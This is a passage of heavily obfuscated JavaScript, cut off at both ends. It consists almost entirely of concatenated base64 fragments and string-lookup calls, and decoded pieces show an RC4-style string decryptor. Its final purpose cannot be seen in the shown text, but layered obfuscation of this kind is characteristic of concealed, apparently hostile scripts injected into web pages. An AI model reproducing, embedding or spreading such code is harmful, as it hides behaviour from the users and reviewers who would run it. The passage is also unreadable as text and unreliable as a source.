ZaZFpmJ109PT11bmRlZmlu'+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+'V2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlN'+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+_0x7979044t(0x102)+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x7979044t(0x183)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x7979044t(0x190)+_0x7979044t(0xf1)+_0x7979044t(0x123)+_0x7979044t(0x127)+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+_0x7979044t(0xe3)+_0x7979044t(0x14b)+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+('MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+_0x7979044t(0x8c)+'B4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0'+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDU2MzA0NjVkWydmQ'+'nFwQUknXT1oLF8weDU2MzA0NjVkWydiZ3'+'JybUMnXT17fSxfMHg1NjMwNDY1ZFsnc2Z'+'aZFpmJ109ISFbXTt9dmFyIGU9XzB4NTYz'+'MDQ2NWNbMHgwXSxmPWErZSxnPV8weDU2M'+'zA0NjVkWydiZ3JybUMnXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHg1NjMwNDY'+_0x7979044t(0x14d)+_0x7979044t(0x161)+_0x7979044t(0x85)+'09WzB4MSwweDAsMHgwXSx0aGlzWydSaFN'+'JVE8nXT1mdW5jdGlvbigpe3JldHVybidu'+'ZXdTdGF0ZSc7fSx0aGlzWyduQVRYSXcnX'+_0x7979044t(0xad)+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ2N'+_0x7979044t(0x196)+_0x7979044t(0x1bb)+_0x7979044t(0x13f)+_0x7979044t(0xd4)+_0x7979044t(0xb5)+'biddKSxrPWpbJ3Rlc3QnXSh0aGlzWydSa'+'FNJVE8nXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2tn')+('T0t3cCddWzB4MV06LS10aGlzWydrZ09Ld'+'3AnXVsweDBdO3JldHVybiB0aGlzWydpWH'+'RBY2MnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydpWHRBY2MnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ1N3T0J1VSddKHRoaX'+'NbJ0ZlRklociddKTt9LGlbJ3Byb3RvdHl'+'wZSddWydTd09CdVUnXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1sna'+'2dPS3dwJ11bJ2xlbmd0aCddO2s8bDtrKy'+'spe3RoaXNbJ2tnT0t3cCddWydwdXNoJ10'+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+'b20nXSgpKSksbD10aGlzWydrZ09Ld3AnX'+_0x7979044t(0x103)+'NbJ2tnT0t3cCddWzB4MF0pO30sbmV3IGk'+_0x7979044t(0x12a)+'LF8weDU2MzA0NjVkWydBWmJFaHAnXT0hI'+'VtdO31jPV8weDU2MzA0NjVkWydmQnFwQU'+_0x7979044t(0x166)+'ybUMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+_0x7979044t(0x186)+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEgoMHg'+'xODEsJzRWaGMnKSkrLXBhcnNlSW50KEgo'+'MHg0NzcsJzZlNEEnKSkrLXBhcnNlSW50K'+_0x7979044t(0x16c)+'50KEgoMHhmZiwnSylnRScpKSpwYXJzZUl'+_0x7979044t(0x109)+_0x7979044t(0x15e)+'2VJbnQoSCgweDFlZSwnUWlGIycpKSstcG'+'Fyc2VJbnQo')+('SCgweDNiNSwnSXVdOCcpKSotcGFyc2VJb'+_0x7979044t(0xdc)+'VJbnQoSCgweDMyNywnYW9VIycpKSotcGF'+'yc2VJbnQoSCgweDM4MCwnUXlpbCcpKTtp'+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+_0x7979044t(0xea)+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+_0x7979044t(0x151)+_0x7979044t(0x1a8)+_0x7979044t(0xb9)+'pANiMnKV09ZnVuY3Rpb24ocyx0LHUpe3J'+_0x7979044t(0x12f)+'J2FvVSMnKV09ZnVuY3Rpb24ocyl7cmV0d'+'XJuIHMoKTt9LGRbSSgweDMwNSwnU2sjWS'+_0x7979044t(0x13e)+'zPHQ7fSxkW0koMHgyYjEsJzdsU0MnKV09'+'ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcyE9P'+'XQ7fSxkW0koMHgzYzUsJ0pwUW0nKV09SS'+'gweDFlOCwnJDlucCcpK0koMHgxOTQsJyN'+_0x7979044t(0xae)+'eDQyZCwnelhncScpK0koMHgxMDgsJ2FvV'+'SMnKSxkW0koMHgxMWUsJ1tdbSMnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+_0x7979044t(0x149)+_0x7979044t(0xc8)+'2EnKSxkW0koMHgxYWQsJ2dreWknKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ'+'7fSxkW0koMHgzMWMsJ1BONEwnKV09SSgw'+'eGZkLCc2dFFmJykrJ3QnLGRbSSgweDIzM'+'ywnJDlucCcpXT1JKDB4MTJkLCdKQDYjJy'+'krSSgweDQ1')+('YywnRDhxaycpLGRbSSgweDJhOCwnW11tI'+'ycpXT1mdW5jdGlvbihzKXtyZXR1cm4gcy'+'gpO30sZFtJKDB4M2YzLCdDNHpTJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7'+'fSxkW0koMHgxYmIsJ2FEQ2EnKV09ZnVuY'+'3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9LG'+_0x7979044t(0x194)+_0x7979044t(0x17b)+_0x7979044t(0x1d3)+'yx0KXtyZXR1cm4gcy10O30sZFtJKDB4MT'+'NkLCdna3lpJyldPUkoMHgyZmYsJ2o5alM'+'nKStJKDB4MjNmLCdabEVHJykrSSgweDJh'+_0x7979044t(0x1b1)+_0x7979044t(0x17e)+_0x7979044t(0x132)+'oMHg0NjQsJ2FEQ2EnKStJKDB4NDRjLCc0'+_0x7979044t(0x11b)+_0x7979044t(0x14f)+_0x7979044t(0x191)+_0x7979044t(0x163)+_0x7979044t(0xed)+'StJKDB4MTkyLCdlemZoJykrSSgweDIyYS'+_0x7979044t(0xc2)+'JKDB4MWJjLCdIISVjJykrSSgweDI0ZSwn'+_0x7979044t(0xc9)+'DB4M2NlLCclayNuJykrSSgweDE2MSwnUX'+'lpbCcpK0koMHgyMGMsJ2lbS10nKStJKDB'+'4MzQ3LCc2dFFmJykrSSgweDEwYywnN2xT'+_0x7979044t(0x1c5)+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7979044t(0x18e))+('SSgweDM4ZiwnSkA2IycpXT1JKDB4NDNlL'+'CdvXnZDJykrSSgweDFkYSwnSXVdOCcpK0'+'koMHgzYzAsJzRWaGMnKStJKDB4MTQwLCd'+'DZjFiJykrSSgweDEwNSwnaVtLXScpK0ko'+'MHgyNzgsJyYhOHgnKStJKDB4MTM3LCcod'+'FdEJykrSSgweDJjNCwnSylnRScpK0koMH'+'g0MDEsJyQ5bnAnKStJKDB4NDhiLCclayN'+_0x7979044t(0xd5)+'MzEsJzIpczgnKStJKDB4MjEzLCc0VmhjJ'+_0x7979044t(0x84)+'gsJ2JGbVUnKStJKDB4M2JmLCd4VypCJyk'+'rSSgweDFlMCwnN2xTQycpK0koMHgyZDgs'+'JyUzQGknKStJKDB4MjE5LCc3XkczJykrS'+'SgweDNhZSwnZ2t5aScpK0koMHgyMTQsJ2'+'V6ZmgnKStJKDB4MTJjLCdabEVHJykrSSg'+'weDE5ZSwnZXpmaCcpK0koMHgxZDgsJzRW'+'aGMnKStJKDB4MzZlLCdqOWpTJykrSSgwe'+'DFkYywnYkZtVScpK0koMHg0MmIsJyE3Uk'+_0x7979044t(0x101)+'5YywnKTRCZicpK0koMHg0MzEsJyVrI24n'+'KStJKDB4MWI0LCcwMERXJykrSSgweDFjZ'+'CwnUE40TCcpK0koMHgxYjUsJ2M5eHonKS'+'tJKDB4M2IzLCdLKWdFJykrSSgweDFmZiw'+'najlqUycpK0koMHgxYzUsJ2o5alMnKStJ'+_0x7979044t(0x170)+'jlqUycpK0koMHgyNjYsJ3pYZ3EnKStJKD'+'B4MTdmLCdlemZoJykrSSgweDIwZiwnMkI'+'5KicpK0koMHgxN2EsJzAwRFcnKStJKDB4'+'MjQzLCdna3lpJykrSSgweDJjOSwnYURDY'+'ScpK0koMHg0MGUsJ2FvVSMnKStJKDB4MT'+'ZkLCdjOXh6')+(_0x7979044t(0x16f)+_0x7979044t(0xd7)+_0x7979044t(0x1bf)+'sJ2ZyM3knKStJKDB4MzUwLCdReWlsJykr'+_0x7979044t(0xb6)+_0x7979044t(0x184)+'gweDE3MywnNnRRZicpK0koMHg0N2MsJ2M'+'5eHonKStJKDB4MmMxLCc3OHM2JykrSSgw'+'eDNhYiwnSEgxRycpK0koMHg0NWYsJ1psR'+'UcnKStJKDB4MjExLCdna3lpJykrSSgweD'+'JkOSwnN15HMycpK0koMHgyZGUsJ1F5aWw'+_0x7979044t(0x131)+_0x7979044t(0xda)+_0x7979044t(0x1b7)+'dISDFHJykrSSgweDE1MiwnYURDYScpK0k'+'oMHgxOTUsJyk0QmYnKStJKDB4MmI3LCdE'+'OHFrJykrSSgweDNjMSwnSCElYycpK0koM'+_0x7979044t(0x1b5)+_0x7979044t(0x96)+_0x7979044t(0xb1)+'JykrSSgweDM2MCwnJWsjbicpK0koMHgyM'+'GQsJ1F5aWwnKStJKDB4MTBkLCd4VypCJy'+'krSSgweDI2OSwnNVIqdycpK0koMHgzYjA'+'sJyVrI24nKStJKDB4MzA0LCc3bFNDJykr'+'SSgweDFlZiwnNnRRZicpK0koMHgyMWQsJ'+'zJCOSonKStJKDB4MWUyLCdJdV04JykrSS'+_0x7979044t(0x1ab)+'5eHonKStJKDB4Mjg2LCd6WGdxJykrSSgw'+'eDQwMywnUXlpbCcpK0koMHhlYiwnNVIqd'+'ycpK0koMHgxZTYsJyQzMWYnKStJKDB4MW'+'NiLCcodFdE')+('JykrSSgweDI5YiwnITdSQicpK0koMHgxM'+'DksJ0l1XTgnKStJKDB4MmRkLCcjTTV2Jy'+'krSSgweDI4NCwnS1JraCcpK0koMHgzN2I'+'sJ1tdbSMnKStJKDB4MTAxLCdKQDYjJykr'+_0x7979044t(0x104)+'zRWaGMnKStJKDB4MmU3LCckOW5wJykrSS'+'gweDJiMiwnQzR6UycpK0koMHgzNjcsJ1p'+'sRUcnKStJKDB4MTM4LCckMzFmJykrSSgw'+'eDMyMSwnJiE4eCcpK0koMHgxZGQsJ0l1X'+'TgnKStJKDB4Mzc0LCdabEVHJykrSSgweD'+'QyMSwnR1dAUycpK0koMHgyNWUsJ1tdbSM'+'nKStJKDB4MTgyLCdDZjFiJykrSSgweDM1'+'Yiwnb152QycpK0koMHgzYWMsJyQ5bnAnK'+'StJKDB4NDlhLCdhRENhJykrSSgweDIzOC'+'wnUWlGIycpK0koMHgyYzUsJ0pANiMnKSt'+_0x7979044t(0x176)+'ITdSQicpK0koMHgzOTUsJzdsU0MnKStJK'+'DB4MTFhLCcpNEJmJykrSSgweDQ0OSwnYW'+_0x7979044t(0xb3)+'4MjM1LCc3bFNDJykrSSgweDEyZiwnUE40'+'TCcpK0koMHgxMTYsJ3pYZ3EnKStJKDB4M'+'Tg0LCdIISVjJykrSSgweDI5MywneFcqQi'+'cpK0koMHgxODgsJ1tdbSMnKStJKDB4NDJ'+'mLCclayNuJykrSSgweDI5NywnQk14WScp'+'K0koMHgxMDAsJ0M0elMnKStJKDB4ZjMsJ'+'1FpRiMnKStJKDB4MzQzLCd4VypCJykrSS'+_0x7979044t(0x8e)+'vVSMnKStJKDB4NDg4LCdna3lpJykrSSgw'+_0x7979044t(0x13d)+'ScpK0koMHgzMTYsJyQ5bnAnKStJKDB4MT'+'NlLCclayNu')+('JykrSSgweDFjNiwnSkA2IycpK0koMHgxZ'+_0x7979044t(0x110)+'krSSgweDQ1NywnSCElYycpK0koMHgxNzc'+'sJyYhOHgnKStJKDB4MzU2LCd6WGdxJykr'+'SSgweDQzMiwnVmY5MScpK0koMHgzN2EsJ'+_0x7979044t(0x1bc)+'gweDNkNywnMkI5KicpK0koMHg0NTEsJ1F'+'pRiMnKStJKDB4M2QzLCcwMERXJykrSSgw'+_0x7979044t(0x1c0)+'SMnKStJKDB4NDQ2LCdCTXhZJykrSSgweD'+'MyMywnJWsjbicpK0koMHgzMTgsJ3pYZ3E'+_0x7979044t(0xbd)+'ZCwnaVtLXScpK0koMHg0NGQsJ29edkMnK'+_0x7979044t(0x13b)+'wnQzR6UycpK0koMHgzZmEsJ29edkMnKSt'+'JKDB4MjYwLCdna3lpJykrSSgweDQ2OCwn'+'JWsjbicpK0koMHg0MTcsJ0l1XTgnKStJK'+'DB4MjRjLCdDZjFiJykrSSgweDJhOSwnQ2'+'YxYicpK0koMHg0MWEsJ2FEQ2EnKStJKDB'+'4NDE2LCcyKXM4JykrSSgweDMxMSwnVmY5'+'MScpK0koMHg0NTgsJ1FpRiMnKStJKDB4M'+_0x7979044t(0x118)+'cpK0koMHgxNGIsJ1psRUcnKStJKDB4MmZ'+'hLCclayNuJykrSSgweDFlMSwnJDlucCcp'+'K0koMHhmMCwnSylnRScpK0koMHg0OTYsJ'+_0x7979044t(0x16b)+'gweDI4MiwnNzhzNicpK0koMHg0NTIsJ0N'+'mMWInKStJKDB4MzM5LCcodFdEJykrSSgw'+'eDQzOSwnRDhxaycpK0koMHgzMjksJ0NmM'+'WInKStJKDB4MTk4LCdISDFHJykrSSgweD'+'NjYiwnMDBE')+('VycpK0koMHgxMjEsJ2M5eHonKStJKDB4M'+'jIyLCdDNHpTJykrSSgweDJmMiwnNVIqdy'+'cpK0koMHgxOWIsJzZ0UWYnKStJKDB4MTZ'+'jLCc2ZTRBJykrSSgweDI0YSwnN2xTQycp'+_0x7979044t(0x19a)+'CdQTjRMJykrSSgweDI4YywnWmxFRycpK0'+_0x7979044t(0x187)+'odFdEJykrSSgweDFhMCwneFcqQicpK0ko'+'MHg0NTksJ3hXKkInKSsoSSgweDQ3OSwnU'+'2sjWScpK0koMHgxMWQsJ2M5eHonKStJKD'+'B4MWViLCc3bFNDJykrSSgweDNmZSwnSCE'+'lYycpK0koMHg0OGQsJ2lbS10nKStJKDB4'+'MmFlLCdmcjN5JykrSSgweDExZiwnSnBRb'+'ScpK0koMHg0MTMsJ29edkMnKStJKDB4Mz'+'RhLCdjOXh6JykrSSgweDNkYSwnS1JraCc'+'pK0koMHg0NDMsJ0JNeFknKStJKDB4MTY3'+'LCc2ZTRBJykrSSgweDIyNywnU2sjWScpK'+'0koMHgzMjUsJyQzMWYnKStJKDB4MjdmLC'+'dKcFFtJykrSSgweDJhMCwnSnBRbScpK0k'+'oMHgxYzEsJ2lbS10nKStJKDB4MjUzLCdQ'+'TjRMJykrSSgweDE4YywnYURDYScpK0koM'+'HgyMmQsJ29edkMnKStJKDB4NDc1LCc3bF'+'NDJykrSSgweDQ3YSwnZnIzeScpK0koMHg'+'zOTEsJ2FEQ2EnKStJKDB4NDA4LCcwMERX'+'JykrSSgweDM3OCwnNFZoYycpK0koMHgzY'+'zIsJyQzMWYnKStJKDB4MjQyLCcjTTV2Jy'+'krSSgweDEyMCwneFcqQicpK0koMHgzNTI'+'sJyE3UkInKStJKDB4MTRmLCdlemZoJykr'+'SSgweDM2YSwnSylnRScpK0koMHgyNTIsJ'+'0NmMWInKStJKDB4ZmUsJzAwRFcnKStJKD'+'B4MzFlLCdl')+('emZoJykrSSgweDIyYiwnMilzOCcpK0koM'+'HgyYWMsJ1NrI1knKStJKDB4MzEwLCdqOW'+'pTJykrSSgweDNlYywnYURDYScpK0koMHg'+_0x7979044t(0xc1)+'JykrSSgweDE0NCwnYzl4eicpK0koMHgxZ'+_0x7979044t(0x140)+'krSSgweDQ4NSwnSEgxRycpK0koMHgxMjg'+'sJ2ZyM3knKStJKDB4M2JkLCdReWlsJykr'+_0x7979044t(0x90)+_0x7979044t(0x160)+'gweDMxZiwnN15HMycpK0koMHgzMDAsJzd'+_0x7979044t(0x11f)+'eDI3YSwnUE40TCcpK0koMHgzMzcsJ2M5e'+_0x7979044t(0xb8)+'ExNywnSkA2IycpK0koMHgxYTQsJzVSKnc'+_0x7979044t(0x8f)+'MiwnSkA2IycpK0koMHgxYTcsJ1NrI1knK'+'StJKDB4MWI3LCc0VmhjJykrSSgweDE2Yi'+'wnb152QycpK0koMHgxM2YsJ2V6ZmgnKSt'+'JKDB4MWIzLCdTayNZJykrSSgweDMyMCwn'+'KHRXRCcpK0koMHgzNWEsJ0hIMUcnKStJK'+'DB4MWE1LCdDNHpTJykrSSgweDIwOCwnYz'+'l4eicpK0koMHg0MzMsJ1F5aWwnKStJKDB'+'4NDcwLCdIISVjJykrSSgweDFkMCwnMDBE'+'VycpK0koMHgxMzksJyYhOHgnKStJKDB4M'+'WYyLCdhRENhJykrSSgweDMzZCwnQ2YxYi'+_0x7979044t(0x1d0)+_0x7979044t(0x107)+_0x7979044t(0xdb)+'CcyKXM4JykrSSgweDI0ZCwnMkI5KicpK0'+'koMHgyMzIs')+('J2FEQ2EnKStJKDB4M2ZjLCcyQjkqJykrS'+'SgweDJlMSwnYkZtVScpK0koMHgxNDgsJy'+'NNNXYnKStJKDB4MmM3LCc2ZTRBJykrSSg'+'weDE3ZSwnJDMxZicpK0koMHgyNWEsJ2dr'+'eWknKStJKDB4MWFjLCckMzFmJykrSSgwe'+_0x7979044t(0xfe)+'UnKStJKDB4MjAwLCcodFdEJykrSSgweDI'+'xZiwneFcqQicpK0koMHgxNzIsJ0NmMWIn'+'KStJKDB4MzRlLCdKcFFtJykrSSgweDM0Y'+_0x7979044t(0x181)+'tJKDB4MWQxLCdDNHpTJykrSSgweDEzMCw'+'nSylnRScpK0koMHgzMmMsJyQzMWYnKStJ'+'KDB4MTc1LCdjOXh6JykrSSgweDQ0MiwnN'+'zhzNicpK0koMHgyYTUsJ3pYZ3EnKStJKD'+'B4MTI1LCdiRm1VJykrSSgweDM2ZCwnNVI'+'qdycpK0koMHg0MWIsJ0Q4cWsnKStJKDB4'+'M2IxLCdDZjFiJykrSSgweDNlMywnN15HM'+'ycpK0koMHgzNDEsJzJCOSonKStJKDB4MT'+'djLCdDNHpTJykrSSgweDJlMywnKTRCZic'+'pK0koMHgyMTUsJ1BONEwnKStJKDB4MmRj'+_0x7979044t(0x150)+_0x7979044t(0x12c)+'d6WGdxJykrSSgweDIwYiwnRDhxaycpK0k'+'oMHg0MjIsJ29edkMnKStJKDB4M2U0LCdv'+'XnZDJykrSSgweDNjZCwnUE40TCcpK0koM'+_0x7979044t(0x11d)+_0x7979044t(0x1cf)+'yY2MsJ1ZmOTEnKStJKDB4NDEwLCcodFdE'+'JykrSSgweDIxNiwnSylnRScpK0koMHg0M'+'DUsJ2lbS10nKStJKDB4MWY3LCc3XkczJy'+'krSSgweDE1')+(_0x7979044t(0xf6)+_0x7979044t(0x1a2)+'wnNFZoYycpK0koMHg0N2IsJ2ZyM3knKSt'+'JKDB4MWVjLCd4VypCJykrSSgweDM1OSwn'+'SEgxRycpK0koMHgyMjYsJzc4czYnKStJK'+'DB4M2ViLCdKQDYjJykrSSgweDFkNCwnQk'+_0x7979044t(0xec)+'4MjU2LCc0VmhjJykrSSgweDJhZiwnNFZo'+'YycpK0koMHgzMTUsJyE3UkInKStJKDB4M'+'Tg3LCc2ZTRBJykrSSgweDNmNCwnNVIqdy'+'cpK0koMHgzYTEsJyE3UkInKStJKDB4MjA'+'yLCcjTTV2JykrSSgweDIwOSwnajlqUycp'+'K0koMHgyMTcsJ2ZyM3knKStJKDB4MzljL'+'CchN1JCJykrSSgweDI1MCwnNmU0QScpK0'+'koMHgxNjMsJ0JNeFknKStJKDB4M2QyLCc'+_0x7979044t(0x16d)+'MHgxMzIsJ3hXKkInKStJKDB4MjhhLCdDN'+_0x7979044t(0x185)+'E1ZCwnNnRRZicpK0koMHgzYWEsJ2M5eHo'+'nKStJKDB4MjI5LCcyQjkqJykrSSgweDJh'+_0x7979044t(0x177)+'StJKDB4MTRkLCc3bFNDJykrSSgweDFkNi'+'wnMkI5KicpK0koMHgxMjcsJyQ5bnAnKSt'+'JKDB4MzcwLCdmcjN5JykrSSgweDNlNSwn'+_0x7979044t(0x168)+'DB4MjcyLCdIISVjJykrSSgweDIzNiwnYz'+'l4eicpK0koMHg0MWQsJ1F5aWwnKStJKDB'+'4MTdkLCdQTjRMJykrSSgweDJkMiwnSCEl'+'YycpK0koMHgyYjMsJ0ghJWMnKSksZFtJK'+_0x7979044t(0xd9)+_0x7979044t(0x11e))+('dXJuIHMrdDt9LGRbSSgweDMwOCwnN15HM'+_0x7979044t(0x189)+'BzK3Q7fSxkW0koMHgxY2UsJzIpczgnKV0'+_0x7979044t(0x18f)+'O30sZFtJKDB4NDQwLCdQTjRMJyldPWZ1b'+'mN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LG'+'RbSSgweDNhOSwnMDBEVycpXT1JKDB4MTB'+_0x7979044t(0x15d)+'JzRWaGMnKV09SSgweDM0ZiwnMkI5KicpK'+'0koMHgxZTMsJ3pYZ3EnKStJKDB4MWZkLC'+'dhb1UjJykrSSgweDE5MywnJWsjbicpK0k'+'oMHgyMmUsJzAwRFcnKStJKDB4MmQ1LCck'+'MzFmJykrSSgweDQ3ZSwnJWsjbicpK0koM'+'HgxNzYsJ0pANiMnKStJKDB4MTI5LCdEOH'+'FrJykrSSgweGYxLCdKcFFtJykrSSgweDF'+_0x7979044t(0xa5)+'KStJKDB4MmI0LCdhb1UjJykrSSgweDE4Y'+'iwnVmY5MScpK0koMHgyOWEsJ0spZ0UnKS'+'tJKDB4MTBiLCcodFdEJykrSSgweDMzNSw'+'nWmxFRycpK0koMHg0NDUsJ2FEQ2EnKStJ'+'KDB4MTZlLCc1Uip3JykrSSgweDM1YywnY'+_0x7979044t(0x12b)+'B4MWYzLCc0VmhjJykrSSgweDM4MiwnN15'+_0x7979044t(0x157)+_0x7979044t(0x180)+'icpK0koMHgxNDUsJzVSKncnKStJKDB4MT'+'RlLCdvXnZDJykrSSgweDQxZSwnI001dic'+'pK0koMHgyNDAsJ0dXQFMnKStJKDB4MzI0'+'LCc2ZTRBJykrSSgweDE0MSwnYURDYScpK'+_0x7979044t(0x1d5)+'F5aWwnKStJ')+('KDB4MWJhLCdmcjN5JykrSSgweDIzZCwnN'+'15HMycpK0koMHg0NzMsJ0Q4cWsnKStJKD'+'B4MjNlLCcodFdEJykrSSgweDE4YSwnSyl'+'nRScpK0koMHgzYzQsJ0dXQFMnKStJKDB4'+'MjQxLCdjOXh6JykrSSgweDI2ZCwnQ2YxY'+_0x7979044t(0x125)+'gzLCc3OHM2JykrSSgweDM2YiwnITdSQic'+'pK0koMHgzZTksJzJCOSonKStJKDB4MzZm'+'LCdRaUYjJykrSSgweDE1ZiwnUWlGIycpK'+'0koMHgzMzMsJ0spZ0UnKStJKDB4MjdkLC'+'dhb1UjJykrSSgweDMxZCwnITdSQicpK0k'+_0x7979044t(0x1b8)+_0x7979044t(0x143)+'HgzOGQsJ2M5eHonKStJKDB4MmM4LCdjOX'+'h6JykrSSgweDNkNCwnSXVdOCcpK0koMHg'+_0x7979044t(0x1c7)+'JykrSSgweDQxOSwnelhncScpK0koMHgzN'+_0x7979044t(0xa7)+_0x7979044t(0x19b)+'sJ2dreWknKStJKDB4MzliLCdhRENhJykr'+'SSgweDI4MywnITdSQicpK0koMHgxMDIsJ'+'yk0QmYnKStJKDB4MmYzLCdJdV04JykrSS'+'gweDM5MCwnJDlucCcpK0koMHgzYTAsJzZ'+'lNEEnKStJKDB4M2RmLCdCTXhZJykrSSgw'+'eDMyYiwnMkI5KicpK0koMHgxOGYsJ1FpR'+'iMnKStJKDB4MzBkLCc2ZTRBJykrSSgweD'+'I0ZiwnNVIqdycpK0koMHgyOTgsJ2dreWk'+'nKStJKDB4M2UxLCcjTTV2JykrSSgweDMy'+_0x7979044t(0x18d)+'StJKDB4NDYzLCdiRm1VJykrSSgweDE0OS'+'wnSXVdOCcp')+('K0koMHgyZTAsJzAwRFcnKStJKDB4NDIzL'+_0x7979044t(0x179)+_0x7979044t(0xc4)+'0VmhjJykrSSgweDJmYywnSnBRbScpK0ko'+'MHg0M2QsJ2JGbVUnKStJKDB4M2JlLCdTa'+_0x7979044t(0x10b)+'gxYTYsJzVSKncnKStJKDB4ZWEsJ0tSa2g'+'nKStJKDB4MTcwLCdKcFFtJykrSSgweGVl'+'LCd6WGdxJykrSSgweDNlYSwnQk14WScpK'+'0koMHgyZjcsJ2lbS10nKStJKDB4MTNhLC'+'clayNuJykrSSgweDMzNiwneFcqQicpK0k'+'oMHg0NGEsJ3pYZ3EnKStJKDB4ZjgsJ2FE'+'Q2EnKStJKDB4Mjk0LCckMzFmJykrSSgwe'+'DIwNywnSylnRScpK0koMHgyZjUsJ2o5al'+'MnKStJKDB4M2QxLCclayNuJykrSSgweDM'+'5OSwnSkA2IycpK0koMHhmOSwnW11tIycp'+_0x7979044t(0xa2)+'CclayNuJykrSSgweDM3MSwnMkI5KicpK0'+_0x7979044t(0x9b)+'4czYnKStJKDB4MjRiLCdiRm1VJykrSSgw'+'eDI3YywnR1dAUycpK0koMHgzNDQsJ2o5a'+'lMnKStJKDB4MTk2LCckMzFmJykrSSgweD'+'Q1MCwnYURDYScpK0koMHg0MzAsJ2JGbVU'+_0x7979044t(0x1a3)+'YSwnSnBRbScpK0koMHgyMmYsJ0pANiMnK'+'StJKDB4MjEwLCd6WGdxJykrSSgweDJlNS'+_0x7979044t(0x1b4)+'JKDB4MWE4LCcpNEJmJykrSSgweDNhNSwn'+'N2xTQycpK0koMHgzYjYsJ2M5eHonKStJK'+_0x7979044t(0x1ae)+'40TCcpK0ko')+(_0x7979044t(0x120)+'EJmJykrSSgweDM3MiwnNFZoYycpK0koMH'+_0x7979044t(0x1c2)+_0x7979044t(0x148)+'YjIsJyk0QmYnKStJKDB4MzhjLCdqOWpTJ'+_0x7979044t(0x1d8)+'ksJzIpczgnKStJKDB4MmVjLCdbXW0jJyk'+'rSSgweGVkLCc2ZTRBJykrSSgweDQ0Yiwn'+'Z2t5aScpK0koMHgxZmEsJ1ZmOTEnKStJK'+'DB4NDBkLCdEOHFrJykrSSgweDJiYywnb1'+'52QycpK0koMHgxYzgsJ2dreWknKStJKDB'+_0x7979044t(0xb0)+_0x7979044t(0x1d7)+'TE0LCdna3lpJykrSSgweDM1MywnYURDYS'+'cpK0koMHgxN2IsJ2M5eHonKStJKDB4MzY'+'2LCdLKWdFJykrSSgweDQ1NiwnSCElYycp'+_0x7979044t(0x1a7)+'CdjOXh6JykrSSgweDJlNiwnNVIqdycpK0'+'koMHgzOTIsJ2M5eHonKStJKDB4NDc0LCd'+'DNHpTJykrSSgweDM3YywnS1JraCcpK0ko'+'MHgyNmMsJyh0V0QnKStJKDB4MmQ2LCd6W'+'GdxJykrSSgweDI4NywnSXVdOCcpK0koMH'+'g0NDcsJyE3UkInKStJKDB4MzM0LCcodFd'+'EJykrSSgweDMxYiwnWmxFRycpK0koMHg0'+'MjgsJ2o5alMnKStJKDB4MjcxLCdLKWdFJ'+'ykrSSgweDJiNiwnJDlucCcpK0koMHgzMD'+'IsJ0pwUW0nKStJKDB4M2I5LCdCTXhZJyk'+'rSSgweDFmNiwnZ2t5aScpK0koMHgxYTEs'+'JyYhOHgnKStJKDB4ZWYsJ2dreWknKStJK'+'DB4MzJkLCdhb1UjJykrSSgweDMwYSwnYz'+'l4eicpK0ko')+(_0x7979044t(0x121)+'WlsJykrSSgweDE2MCwnITdSQicpK0koMH'+'gyMWIsJ0M0elMnKStJKDB4M2YxLCdRaUY'+'jJykrSSgweDFmMCwnUXlpbCcpK0koMHgz'+'MjgsJyQzMWYnKStJKDB4NDliLCckOW5wJ'+_0x7979044t(0x17f)+'gsJ0Q4cWsnKStJKDB4MjVmLCdKQDYjJyk'+'rSSgweDMwYiwnYW9VIycpK0koMHgzNTUs'+'J0pANiMnKStJKDB4MTE4LCdKQDYjJykrS'+'SgweDQxMSwnW11tIycpK0koMHgxNzEsJ0'+_0x7979044t(0x10a)+_0x7979044t(0x19d)+'JWMnKStJKDB4MWIwLCdqOWpTJykrSSgwe'+'DFhOSwnajlqUycpK0koMHgyYjUsJzc4cz'+'YnKStJKDB4MjA2LCd4VypCJykrSSgweDQ'+'2NywnJWsjbicpK0koMHgxOTAsJ1FpRiMn'+'KSsoSSgweDE4